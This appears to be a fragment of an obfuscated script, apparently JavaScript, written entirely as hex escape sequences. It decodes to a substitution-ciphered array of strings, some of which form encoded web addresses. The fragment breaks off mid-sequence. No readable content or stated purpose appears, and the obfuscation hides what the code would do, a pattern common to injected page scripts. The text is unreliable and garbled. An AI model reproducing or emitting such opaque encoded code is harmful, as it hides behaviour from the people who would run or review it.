\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x